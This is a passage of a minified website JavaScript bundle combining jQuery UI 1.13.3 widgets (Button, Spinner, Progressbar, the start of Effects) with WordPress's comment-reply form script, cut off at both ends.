this._removeClass(this.icon,null,"ui-wiget-icon-block");this._attachIconSpace(position)}},_destroy:function(){this.element.removeAttr("role");if(this.icon){this.icon.remove()}
if(this.iconSpace){this.iconSpace.remove()}
if(!this.hasTitle){this.element.removeAttr("title")}},_attachIconSpace:function(iconPosition){this.icon[/^(?:end|bottom)/.test(iconPosition)?"before":"after"](this.iconSpace)},_attachIcon:function(iconPosition){this.element[/^(?:end|bottom)/.test(iconPosition)?"append":"prepend"](this.icon)},_setOptions:function(options){var newShowLabel=options.showLabel===undefined?this.options.showLabel:options.showLabel,newIcon=options.icon===undefined?this.options.icon:options.icon;if(!newShowLabel&&!newIcon){options.showLabel=!0}
this._super(options)},_setOption:function(key,value){if(key==="icon"){if(value){this._updateIcon(key,value)}else if(this.icon){this.icon.remove();if(this.iconSpace){this.iconSpace.remove()}}}
if(key==="iconPosition"){this._updateIcon(key,value)}
if(key==="showLabel"){this._toggleClass("ui-button-icon-only",null,!value);this._updateTooltip()}
if(key==="label"){if(this.isInput){this.element.val(value)}else{this.element.html(value);if(this.icon){this._attachIcon(this.options.iconPosition);this._attachIconSpace(this.options.iconPosition)}}}
this._super(key,value);if(key==="disabled"){this._toggleClass(null,"ui-state-disabled",value);this.element[0].disabled=value;if(value){this.element.trigger("blur")}}},refresh:function(){var isDisabled=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");if(isDisabled!==this.options.disabled){this._setOptions({disabled:isDisabled})}
this._updateTooltip()}});if($.uiBackCompat!==!1){$.widget("ui.button",$.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){if(this.options.showLabel&&!this.options.text){this.options.showLabel=this.options.text}
if(!this.options.showLabel&&this.options.text){this.options.text=this.options.showLabel}
if(!this.options.icon&&(this.options.icons.primary||this.options.icons.secondary)){if(this.options.icons.primary){this.options.icon=this.options.icons.primary}else{this.options.icon=this.options.icons.secondary;this.options.iconPosition="end"}}else if(this.options.icon){this.options.icons.primary=this.options.icon}
this._super()},_setOption:function(key,value){if(key==="text"){this._super("showLabel",value);return}
if(key==="showLabel"){this.options.text=value}
if(key==="icon"){this.options.icons.primary=value}
if(key==="icons"){if(value.primary){this._super("icon",value.primary);this._super("iconPosition","beginning")}else if(value.secondary){this._super("icon",value.secondary);this._super("iconPosition","end")}}
this._superApply(arguments)}});$.fn.button=(function(orig){return function(options){var isMethodCall=typeof options==="string";var args=Array.prototype.slice.call(arguments,1);var returnValue=this;if(isMethodCall){if(!this.length&&options==="instance"){returnValue=undefined}else{this.each(function(){var methodValue;var type=$(this).attr("type");var name=type!=="checkbox"&&type!=="radio"?"button":"checkboxradio";var instance=$.data(this,"ui-"+name);if(options==="instance"){returnValue=instance;return!1}
if(!instance){return $.error("cannot call methods on button"+" prior to initialization; "+"attempted to call method '"+options+"'")}
if(typeof instance[options]!=="function"||options.charAt(0)==="_"){return $.error("no such method '"+options+"' for button"+" widget instance")}
methodValue=instance[options].apply(instance,args);if(methodValue!==instance&&methodValue!==undefined){returnValue=methodValue&&methodValue.jquery?returnValue.pushStack(methodValue.get()):methodValue;return!1}})}}else{if(args.length){options=$.widget.extend.apply(null,[options].concat(args))}
this.each(function(){var type=$(this).attr("type");var name=type!=="checkbox"&&type!=="radio"?"button":"checkboxradio";var instance=$.data(this,"ui-"+name);if(instance){instance.option(options||{});if(instance._init){instance._init()}}else{if(name==="button"){orig.call($(this),options);return}
$(this).checkboxradio($.extend({icon:!1},options))}})}
return returnValue}})($.fn.button);$.fn.buttonset=function(){if(!$.ui.controlgroup){$.error("Controlgroup widget missing")}
if(arguments[0]==="option"&&arguments[1]==="items"&&arguments[2]){return this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]])}
if(arguments[0]==="option"&&arguments[1]==="items"){return this.controlgroup.apply(this,[arguments[0],"items.button"])}
if(typeof arguments[0]==="object"&&arguments[0].items){arguments[0].items={button:arguments[0].items}}
return this.controlgroup.apply(this,arguments)}}
return $.ui.button});/*!
 * jQuery UI Spinner 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
(function(factory){"use strict";if(typeof define==="function"&&define.amd){define(["jquery","./button","../version","../keycode","../safe-active-element","../widget"],factory)}else{factory(jQuery)}})(function($){"use strict";function spinnerModifier(fn){return function(){var previous=this.element.val();fn.apply(this,arguments);this._refresh();if(previous!==this.element.val()){this._trigger("change")}}}
$.widget("ui.spinner",{version:"1.13.3",defaultElement:"<input>",widgetEventPrefix:"spin",options:{classes:{"ui-spinner":"ui-corner-all","ui-spinner-down":"ui-corner-br","ui-spinner-up":"ui-corner-tr"},culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max);this._setOption("min",this.options.min);this._setOption("step",this.options.step);if(this.value()!==""){this._value(this.element.val(),!0)}
this._draw();this._on(this._events);this._refresh();this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var options=this._super();var element=this.element;$.each(["min","max","step"],function(i,option){var value=element.attr(option);if(value!=null&&value.length){options[option]=value}});return options},_events:{keydown:function(event){if(this._start(event)&&this._keydown(event)){event.preventDefault()}},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(event){if(this.cancelBlur){delete this.cancelBlur;return}
this._stop();this._refresh();if(this.previous!==this.element.val()){this._trigger("change",event)}},mousewheel:function(event,delta){var activeElement=$.ui.safeActiveElement(this.document[0]);var isActive=this.element[0]===activeElement;if(!isActive||!delta){return}
if(!this.spinning&&!this._start(event)){return!1}
this._spin((delta>0?1:-1)*this.options.step,event);clearTimeout(this.mousewheelTimer);this.mousewheelTimer=this._delay(function(){if(this.spinning){this._stop(event)}},100);event.preventDefault()},"mousedown .ui-spinner-button":function(event){var previous;previous=this.element[0]===$.ui.safeActiveElement(this.document[0])?this.previous:this.element.val();function checkFocus(){var isActive=this.element[0]===$.ui.safeActiveElement(this.document[0]);if(!isActive){this.element.trigger("focus");this.previous=previous;this._delay(function(){this.previous=previous})}}
event.preventDefault();checkFocus.call(this);this.cancelBlur=!0;this._delay(function(){delete this.cancelBlur;checkFocus.call(this)});if(this._start(event)===!1){return}
this._repeat(null,$(event.currentTarget).hasClass("ui-spinner-up")?1:-1,event)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(event){if(!$(event.currentTarget).hasClass("ui-state-active")){return}
if(this._start(event)===!1){return!1}
this._repeat(null,$(event.currentTarget).hasClass("ui-spinner-up")?1:-1,event)},"mouseleave .ui-spinner-button":"_stop"},_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap("<span>").parent().append("<a></a><a></a>")},_draw:function(){this._enhance();this._addClass(this.uiSpinner,"ui-spinner","ui-widget ui-widget-content");this._addClass("ui-spinner-input");this.element.attr("role","spinbutton");this.buttons=this.uiSpinner.children("a").attr("tabIndex",-1).attr("aria-hidden",!0).button({classes:{"ui-button":""}});this._removeClass(this.buttons,"ui-corner-all");this._addClass(this.buttons.first(),"ui-spinner-button ui-spinner-up");this._addClass(this.buttons.last(),"ui-spinner-button ui-spinner-down");this.buttons.first().button({"icon":this.options.icons.up,"showLabel":!1});this.buttons.last().button({"icon":this.options.icons.down,"showLabel":!1});if(this.buttons.height()>Math.ceil(this.uiSpinner.height()*0.5)&&this.uiSpinner.height()>0){this.uiSpinner.height(this.uiSpinner.height())}},_keydown:function(event){var options=this.options,keyCode=$.ui.keyCode;switch(event.keyCode){case keyCode.UP:this._repeat(null,1,event);return!0;case keyCode.DOWN:this._repeat(null,-1,event);return!0;case keyCode.PAGE_UP:this._repeat(null,options.page,event);return!0;case keyCode.PAGE_DOWN:this._repeat(null,-options.page,event);return!0}
return!1},_start:function(event){if(!this.spinning&&this._trigger("start",event)===!1){return!1}
if(!this.counter){this.counter=1}
this.spinning=!0;return!0},_repeat:function(i,steps,event){i=i||500;clearTimeout(this.timer);this.timer=this._delay(function(){this._repeat(40,steps,event)},i);this._spin(steps*this.options.step,event)},_spin:function(step,event){var value=this.value()||0;if(!this.counter){this.counter=1}
value=this._adjustValue(value+step*this._increment(this.counter));if(!this.spinning||this._trigger("spin",event,{value:value})!==!1){this._value(value);this.counter++}},_increment:function(i){var incremental=this.options.incremental;if(incremental){return typeof incremental==="function"?incremental(i):Math.floor(i*i*i/50000-i*i/500+17*i/200+1)}
return 1},_precision:function(){var precision=this._precisionOf(this.options.step);if(this.options.min!==null){precision=Math.max(precision,this._precisionOf(this.options.min))}
return precision},_precisionOf:function(num){var str=num.toString(),decimal=str.indexOf(".");return decimal===-1?0:str.length-decimal-1},_adjustValue:function(value){var base,aboveMin,options=this.options;base=options.min!==null?options.min:0;aboveMin=value-base;aboveMin=Math.round(aboveMin/options.step)*options.step;value=base+aboveMin;value=parseFloat(value.toFixed(this._precision()));if(options.max!==null&&value>options.max){return options.max}
if(options.min!==null&&value<options.min){return options.min}
return value},_stop:function(event){if(!this.spinning){return}
clearTimeout(this.timer);clearTimeout(this.mousewheelTimer);this.counter=0;this.spinning=!1;this._trigger("stop",event)},_setOption:function(key,value){var prevValue,first,last;if(key==="culture"||key==="numberFormat"){prevValue=this._parse(this.element.val());this.options[key]=value;this.element.val(this._format(prevValue));return}
if(key==="max"||key==="min"||key==="step"){if(typeof value==="string"){value=this._parse(value)}}
if(key==="icons"){first=this.buttons.first().find(".ui-icon");this._removeClass(first,null,this.options.icons.up);this._addClass(first,null,value.up);last=this.buttons.last().find(".ui-icon");this._removeClass(last,null,this.options.icons.down);this._addClass(last,null,value.down)}
this._super(key,value)},_setOptionDisabled:function(value){this._super(value);this._toggleClass(this.uiSpinner,null,"ui-state-disabled",!!value);this.element.prop("disabled",!!value);this.buttons.button(value?"disable":"enable")},_setOptions:spinnerModifier(function(options){this._super(options)}),_parse:function(val){if(typeof val==="string"&&val!==""){val=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(val,10,this.options.culture):+val}
return val===""||isNaN(val)?null:val},_format:function(value){if(value===""){return""}
return window.Globalize&&this.options.numberFormat?Globalize.format(value,this.options.numberFormat,this.options.culture):value},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var value=this.value();if(value===null){return!1}
return value===this._adjustValue(value)},_value:function(value,allowAny){var parsed;if(value!==""){parsed=this._parse(value);if(parsed!==null){if(!allowAny){parsed=this._adjustValue(parsed)}
value=this._format(parsed)}}
this.element.val(value);this._refresh()},_destroy:function(){this.element.prop("disabled",!1).removeAttr("autocomplete role aria-valuemin aria-valuemax aria-valuenow");this.uiSpinner.replaceWith(this.element)},stepUp:spinnerModifier(function(steps){this._stepUp(steps)}),_stepUp:function(steps){if(this._start()){this._spin((steps||1)*this.options.step);this._stop()}},stepDown:spinnerModifier(function(steps){this._stepDown(steps)}),_stepDown:function(steps){if(this._start()){this._spin((steps||1)*-this.options.step);this._stop()}},pageUp:spinnerModifier(function(pages){this._stepUp((pages||1)*this.options.page)}),pageDown:spinnerModifier(function(pages){this._stepDown((pages||1)*this.options.page)}),value:function(newVal){if(!arguments.length){return this._parse(this.element.val())}
spinnerModifier(this._value).call(this,newVal)},widget:function(){return this.uiSpinner}});if($.uiBackCompat!==!1){$.widget("ui.spinner",$.ui.spinner,{_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml())},_uiSpinnerHtml:function(){return"<span>"},_buttonHtml:function(){return"<a></a><a></a>"}})}
return $.ui.spinner});/*!
 * jQuery UI Progressbar 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
(function(factory){"use strict";if(typeof define==="function"&&define.amd){define(["jquery","../version","../widget"],factory)}else{factory(jQuery)}})(function($){"use strict";return $.widget("ui.progressbar",{version:"1.13.3",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue();this.element.attr({role:"progressbar","aria-valuemin":this.min});this._addClass("ui-progressbar","ui-widget ui-widget-content");this.valueDiv=$("<div>").appendTo(this.element);this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header");this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow");this.valueDiv.remove()},value:function(newValue){if(newValue===undefined){return this.options.value}
this.options.value=this._constrainedValue(newValue);this._refreshValue()},_constrainedValue:function(newValue){if(newValue===undefined){newValue=this.options.value}
this.indeterminate=newValue===!1;if(typeof newValue!=="number"){newValue=0}
return this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,newValue))},_setOptions:function(options){var value=options.value;delete options.value;this._super(options);this.options.value=this._constrainedValue(value);this._refreshValue()},_setOption:function(key,value){if(key==="max"){value=Math.max(this.min,value)}
this._super(key,value)},_setOptionDisabled:function(value){this._super(value);this.element.attr("aria-disabled",value);this._toggleClass(null,"ui-state-disabled",!!value)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var value=this.options.value,percentage=this._percentage();this.valueDiv.toggle(this.indeterminate||value>this.min).width(percentage.toFixed(0)+"%");this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,value===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate);if(this.indeterminate){this.element.removeAttr("aria-valuenow");if(!this.overlayDiv){this.overlayDiv=$("<div>").appendTo(this.valueDiv);this._addClass(this.overlayDiv,"ui-progressbar-overlay")}}else{this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":value});if(this.overlayDiv){this.overlayDiv.remove();this.overlayDiv=null}}
if(this.oldValue!==value){this.oldValue=value;this._trigger("change")}
if(value===this.options.max){this._trigger("complete")}}})});window.addComment=(function(window){var document=window.document;var config={commentReplyClass:'comment-reply-link',commentReplyTitleId:'reply-title',cancelReplyId:'cancel-comment-reply-link',commentFormId:'commentform',temporaryFormId:'wp-temp-form-div',parentIdFieldId:'comment_parent',postIdFieldId:'comment_post_ID'};var MutationObserver=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;var cutsTheMustard='querySelector' in document&&'addEventListener' in window;var supportsDataset=!!document.documentElement.dataset;var cancelElement;var commentFormElement;var respondElement;var observer;if(cutsTheMustard&&document.readyState!=='loading'){ready()}else if(cutsTheMustard){window.addEventListener('DOMContentLoaded',ready,!1)}
function ready(){init();observeChanges()}
function init(context){if(!cutsTheMustard){return}
cancelElement=getElementById(config.cancelReplyId);commentFormElement=getElementById(config.commentFormId);if(!cancelElement){return}
cancelElement.addEventListener('touchstart',cancelEvent);cancelElement.addEventListener('click',cancelEvent);var submitFormHandler=function(e){if((e.metaKey||e.ctrlKey)&&e.keyCode===13&&document.activeElement.tagName.toLowerCase()!=='a'){commentFormElement.removeEventListener('keydown',submitFormHandler);e.preventDefault();commentFormElement.submit.click();return!1}};if(commentFormElement){commentFormElement.addEventListener('keydown',submitFormHandler)}
var links=replyLinks(context);var element;for(var i=0,l=links.length;i<l;i++){element=links[i];element.addEventListener('touchstart',clickEvent);element.addEventListener('click',clickEvent)}}
function replyLinks(context){var selectorClass=config.commentReplyClass;var allReplyLinks;if(!context||!context.childNodes){context=document}
if(document.getElementsByClassName){allReplyLinks=context.getElementsByClassName(selectorClass)}else{allReplyLinks=context.querySelectorAll('.'+selectorClass)}
return allReplyLinks}
function cancelEvent(event){var cancelLink=this;var temporaryFormId=config.temporaryFormId;var temporaryElement=getElementById(temporaryFormId);if(!temporaryElement||!respondElement){return}
getElementById(config.parentIdFieldId).value='0';var headingText=temporaryElement.textContent;temporaryElement.parentNode.replaceChild(respondElement,temporaryElement);cancelLink.style.display='none';var replyHeadingElement=getElementById(config.commentReplyTitleId);var replyHeadingTextNode=replyHeadingElement&&replyHeadingElement.firstChild;var replyLinkToParent=replyHeadingTextNode&&replyHeadingTextNode.nextSibling;if(replyHeadingTextNode&&replyHeadingTextNode.nodeType===Node.TEXT_NODE&&headingText){if(replyLinkToParent&&'A'===replyLinkToParent.nodeName&&replyLinkToParent.id!==config.cancelReplyId){replyLinkToParent.style.display=''}
replyHeadingTextNode.textContent=headingText}
event.preventDefault()}
function clickEvent(event){var replyNode=getElementById(config.commentReplyTitleId);var defaultReplyHeading=replyNode&&replyNode.firstChild.textContent;var replyLink=this,commId=getDataAttribute(replyLink,'belowelement'),parentId=getDataAttribute(replyLink,'commentid'),respondId=getDataAttribute(replyLink,'respondelement'),postId=getDataAttribute(replyLink,'postid'),replyTo=getDataAttribute(replyLink,'replyto')||defaultReplyHeading,follow;if(!commId||!parentId||!respondId||!postId){return}
follow=window.addComment.moveForm(commId,parentId,respondId,postId,replyTo);if(!1===follow){event.preventDefault()}}
function observeChanges(){if(!MutationObserver){return}
var observerOptions={childList:!0,subtree:!0};observer=new MutationObserver(handleChanges);observer.observe(document.body,observerOptions)}
function handleChanges(mutationRecords){var i=mutationRecords.length;while(i--){if(mutationRecords[i].addedNodes.length){init();return}}}
function getDataAttribute(element,attribute){if(supportsDataset){return element.dataset[attribute]}else{return element.getAttribute('data-'+attribute)}}
function getElementById(elementId){return document.getElementById(elementId)}
function moveForm(addBelowId,commentId,respondId,postId,replyTo){var addBelowElement=getElementById(addBelowId);respondElement=getElementById(respondId);var parentIdField=getElementById(config.parentIdFieldId);var postIdField=getElementById(config.postIdFieldId);var element,cssHidden,style;var replyHeading=getElementById(config.commentReplyTitleId);var replyHeadingTextNode=replyHeading&&replyHeading.firstChild;var replyLinkToParent=replyHeadingTextNode&&replyHeadingTextNode.nextSibling;if(!addBelowElement||!respondElement||!parentIdField){return}
if('undefined'===typeof replyTo){replyTo=replyHeadingTextNode&&replyHeadingTextNode.textContent}
addPlaceHolder(respondElement);if(postId&&postIdField){postIdField.value=postId}
parentIdField.value=commentId;cancelElement.style.display='';addBelowElement.parentNode.insertBefore(respondElement,addBelowElement.nextSibling);if(replyHeadingTextNode&&replyHeadingTextNode.nodeType===Node.TEXT_NODE){if(replyLinkToParent&&'A'===replyLinkToParent.nodeName&&replyLinkToParent.id!==config.cancelReplyId){replyLinkToParent.style.display='none'}
replyHeadingTextNode.textContent=replyTo}
cancelElement.onclick=function(){return!1};try{for(var i=0;i<commentFormElement.elements.length;i++){element=commentFormElement.elements[i];cssHidden=!1;if('getComputedStyle' in window){style=window.getComputedStyle(element)}else if(document.documentElement.currentStyle){style=element.currentStyle}
if((element.offsetWidth<=0&&element.offsetHeight<=0)||style.visibility==='hidden'){cssHidden=!0}
if('hidden'===element.type||element.disabled||cssHidden){continue}
element.focus();break}}catch(e){}
return!1}
function addPlaceHolder(respondElement){var temporaryFormId=config.temporaryFormId;var temporaryElement=getElementById(temporaryFormId);var replyElement=getElementById(config.commentReplyTitleId);var initialHeadingText=replyElement?replyElement.firstChild.textContent:'';if(temporaryElement){return}
temporaryElement=document.createElement('div');temporaryElement.id=temporaryFormId;temporaryElement.style.display='none';temporaryElement.textContent=initialHeadingText;respondElement.parentNode.insertBefore(temporaryElement,respondElement)}
return{init:init,moveForm:moveForm}})(window);/*!
 * jQuery UI Effects 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
(function(factory){"use strict";if(typeof define==="function"&&define.amd){define(["jquery","./jquery-var-for-color","./vendor/jquery-color/jquery.color","./version"],factory)}else{factory(jQuery)}})(function($){"use strict";var dataSpace="ui-effects-",dataSpaceStyle="ui-effects-style",dataSpaceAnimated="ui-effects-animated";$.effects={effect:{}};(function(){var classAnimationActions=["add","remove","toggle"],shorthandStyles={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};$.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(_,prop){$.fx.step[prop]=function(fx){if(fx.end!=="none"&&!fx.setAttr||fx.pos===1&&!fx.setAttr){jQuery.style(fx.elem,prop,fx.end);fx.setAttr=!0}}});function camelCase(string){return string.replace(/-([\da-z])/gi,function(all,letter){return letter.toUpperCase()})}
function getElementStyles(elem){var key,len,style=elem.ownerDocument.defaultView?elem.ownerDocument.defaultView.getComputedStyle(elem,null):elem.currentStyle,styles={};if(style&&style.length&&style[0]&&style[style[0]]){len=style.length;while(len--){key=style[len];if(typeof style[key]==="string"){styles[camelCase(key)]=style[key]}}}else{for(key in style){if(typeof style[key]==="string"){styles[key]=style[key]}}}
return styles}
function styleDifference(oldStyle,newStyle){var diff={},name,value;for(name in newStyle){value=newStyle[name];if(oldStyle[name]!==value){if(!shorthandStyles[name]){if($.fx.step[name]||!isNaN(parseFloat(value))){diff[name]=value}}}}
return diff}
if(!$.fn.addBack){$.fn.addBack=function(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector))}}
$.effects.animateClass=function(value,duration,easing,callback){var o=$.speed(duration,easing,callback);return this.queue(function(){var animated=$(this),baseClass=animated.attr("class")||"",applyClassChange,allAnimations=o.children?animated.find("*").addBack():animated;allAnimations=allAnimations.map(function(){var el=$(this);return{el:el,start:getElementStyles(this)}});applyClassChange=function(){$.each(classAnimationActions,function(i,action){if(value[action]){animated[action+"Class"](value[action])}})};applyClassChange();allAnimations=allAnimations.map(function(){this.end=getElementStyles(this.el[0]);this.diff=styleDifference(this.start,this.end);return this});animated.attr("class",baseClass);allAnimations=allAnimations.map(function(){var styleInfo=this,dfd=$.Deferred(),opts=$.extend({},o,{queue:!1,complete:function(){dfd.resolve(styleInfo)}});this.el.animate(this.diff,opts);return dfd.promise()});$.when.apply($,allAnimations.get()).done(function(){applyClassChange();$.each(arguments,function(){var el=this.el;$.each(this.diff,function(key){el.css(key,"")})});o.complete.call(animated[0])})})};$.fn.extend({addClass:(function(orig){return function(classNames,speed,easing,callback){return speed?$.effects.animateClass.call(this,{add:classNames},speed,easing,callback):orig.apply(this,arguments)}})($.fn.addClass),removeClass:(function(orig){return function(classNames,speed,easing,callback){return arguments.length>1?$.effects.animateClass.call(this,{remove:classNames},speed,easing,callback):orig.apply(this,arguments)}})($.fn.removeClass),toggleClass:(function(orig){return function(classNames,force,speed,easing,callback){if(typeof force==="boolean"||force===undefined){if(!speed){return orig.apply(this,arguments)}else{return $.effects.animateClass.call(this,(force?{add:classNames}:{remove:classNames}),speed,easing,callback)}}else{return $.effects.animateClass.call(this,{toggle:classNames},force,speed,easing)}}})($.fn.toggleClass),switchClass:function(remove,add,speed,easing,callback){return $.effects.animateClass.call(this,{add:add,remove:remove},speed,easing,callback)}})})();(function(){if($.expr&&$.expr.pseudos&&$.expr.pseudos.animated){$.expr.pseudos.animated=(function(orig){return function(elem){return!!$(elem).data(dataSpaceAnimated)||orig(elem)}})($.expr.pseudos.animated)}
if($.uiBackCompat!==!1){$.extend($.effects,{save:function(element,set){var i=0,length=set.length;for(;i<length;i++){if(set[i]!==null){element.data(dataSpace+set[i],element[0].style[set[i]])}}},restore:function(element,set){var val,i=0,length=set.length;for(;i<length;i++){if(set[i]!==null){val=element.data(dataSpace+set[i]);element.css(set[i],val)}}},setMode:function(el,mode){if(mode==="toggle"){mode=el.is(":hidden")?"show":"hide"}
return mode},createWrapper:function(element){if(element.parent().is(".ui-effects-wrapper")){return element.parent()}
var props={width:element.outerWidth(!0),height:element.outerHeight(!0),"float":element.css("float")},wrapper=$("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),size={width:element.width(),height:element.height()},active=document.activeElement;try{active.id}catch(e){active=document.body}
element.wrap(wrapper);if(element[0]===active||$.contains(element[0],active)){$(active).trigger("focus")}
wrapper=element.parent();if(element.css("position")==="static"){wrapper.css({position:"relative"});element.css({position:"relative"})}else{$.extend(props,{position:element.css("position"),zIndex:element.css("z-index")});$.each(["top","left","bottom","right"],function(i,pos){props[pos]=element.css(pos);if(isNaN(parseInt(props[pos],10))){props[pos]="auto"}});element.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})}
element.css(size);return wrapper.css(props).show()},removeWrapper:function(element){var active=document.activeElement;if(element.parent().is(".ui-effects-wrapper")){element.parent().replaceWith(element);if(element[0]===active||$.contains(element[0],active)){$(active).trigger("focus")}}
return element}})}
$.extend($.effects,{version:"1.13.3",define:function(name,mode,effect){if(!effect){effect=mode;mode="effect"}
$.effects.effect[name]=effect;$.effects.effect[name].mode=mode;return effect},scaledDimensions:function(element,percent,direction){if(percent===0){return{height:0,width:0,outerHeight:0,outerWidth:0}}
var x=direction!=="horizontal"?((percent||100)/100):1,y=direction!=="vertical"?((percent||100)/100):1;return{height:element.height()*y,width:element.width()*x,outerHeight:element.outerHeight()*y,outerWidth:element.outerWidth()*x}},clipToBox:function(animation){return{width:animation.clip.right-animation.clip.left,height:animation.clip.bottom-animation.clip.top,left:animation.clip.left,top:animation.clip.top}},unshift:function(element,queueLength,count){var queue=element.queue();if(queueLength>1){queue.splice.apply(queue,[1,0].concat(queue.splice(queueLength,count)))}
element.dequeue()},saveStyle:function(element){element.data(dataSpaceStyle,element[0].style.cssText)},restoreStyle:function(element){element[0].style.cssText=element.data(dataSpaceStyle)||"";element.removeData(dataSpaceStyle)},mode:function(element,mode){var hidden=element.is(":hidden");if(mode==="toggle"){mode=hidden?"show":"hide"}
if(hidden?mode==="hide":mode==="show"){mode="none"}
return mode},getBaseline:function(origin,original){var y,x;switch(origin[0]){case "top":y=0;break;case "middle":y=0.5;break;case "bottom":y=1;break;default:y=origin[0]/original.height}
switch(origin[1]){case "left":x=0;break;case "center":x=0.5;break;case "right":x=1;break;default:x=origin[1]/original.width}
return{x:x,y:y}},createPlaceholder:function(element){var placeholder,cssPosition=element.css("position"),position=element.position();element.css({marginTop:element.css("marginTop"),marginBottom:element.css("marginBottom"),marginLeft:element.css("marginLeft"),marginRight:element.css("marginRight")}).outerWidth(element.outerWidth()).outerHeight(element.outerHeight());if(/^(static|relative)/.test(cssPosition)){cssPosition="absolute";placeholder=$("<"+element[0].nodeName+">").insertAfter(element).css({display:/^(inline|ruby)/.test(element.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:element.css("marginTop"),marginBottom:element.css("marginBottom"),marginLeft:element.css("marginLeft"),marginRight:element.css("marginRight"),"float":element.css("float")}).outerWidth(element.outerWidth()).outerHeight(element.outerHeight()).addClass("ui-effects-placeholder");element.data(dataSpace+"placeholder",placeholder)}
element.css({position:cssPosition,left:position.left,top:position.top});return placeholder},removePlaceholder:function(element){var dataKey=dataSpace+"placeholder",placeholder=element.data(dataKey);if(placeholder){placeholder.remove();element.removeData(dataKey)}},cleanUp:function(element){$.effects.restoreStyle(element);$.effects.removePlaceholder(element)},setTransition:function(element,list,factor,value){value=value||{};$.each(list,function(i,x){var unit=element.cssUnit(x);if(unit[0]>0){value[x]=unit[0]*factor+unit[1]}});return value}});function _normalizeArguments(effect,options,speed,callback){if($.isPlainObject(effect)){options=effect;effect=effect.effect}
effect={effect:effect};if(options==null){options={}}
if(typeof options==="function"){callback=options;speed=null;options={}}
if(typeof options==="number"||$.fx.speeds[options]){callback=speed;speed=options;options={}}
if(typeof speed==="function"){callback=speed;speed=null}
if(options){$.extend(effect,options)}
speed=speed||options.duration;effect.duration=$.fx.off?0:typeof speed==="number"?speed:speed in $.fx.speeds?$.fx.speeds[speed]:$.fx.speeds._default;effect.complete=callback||options.complete;return effect}
function standardAnimationOption(option){if(!option||typeof option==="number"||$.fx.speeds[option]){return!0}
if(typeof option==="string"&&!$.effects.effect[option]){return!0}
if(typeof option==="function"){return!0}
if(typeof option==="object"&&!option.effect){return!0}
return!1}
$.fn.extend({effect:function(){var args=_normalizeArguments.apply(this,arguments),effectMethod=$.effects.effect[args.effect],defaultMode=effectMethod.mode,queue=args.queue,queueName=queue||"fx",complete=args.complete,mode=args.mode,modes=[],prefilter=function(next){var el=$(this),normalizedMode=$.effects.mode(el,mode)||defaultMode;el.data(dataSpaceAnimated,!0);modes.push(normalizedMode);if(defaultMode&&(normalizedMode==="show"||(normalizedMode===defaultMode&&normalizedMode==="hide"))){el.show()}
if(!defaultMode||normalizedMode!=="none"){$.effects.saveStyle(el)}
if(typeof next==="function"){next()}};if($.fx.off||!effectMethod){if(mode){return this[mode](args.duration,complete)}else{return this.each(function(){if(complete){complete.call(this)}})}}
function run(next){var elem=$(this);function cleanup(){elem.removeData(dataSpaceAnimated);$.effects.cleanUp(elem);if(args.mode==="hide"){elem.hide()}
done()}
function done(){if(typeof complete==="function"){complete.call(elem[0])}
if(typeof next==="function"){next()}}
args.mode=modes.shift();if($.uiBackCompat!==!1&&!defaultMode){if(elem.is(":hidden")?mode==="hide":mode==="show"){elem[mode]();done()}else{effectMethod.call(elem[0],args,done)}}else{if(args.mode==="none"){elem[mode]();done()}else{effectMethod.call(elem[0],args,cleanup)}}}
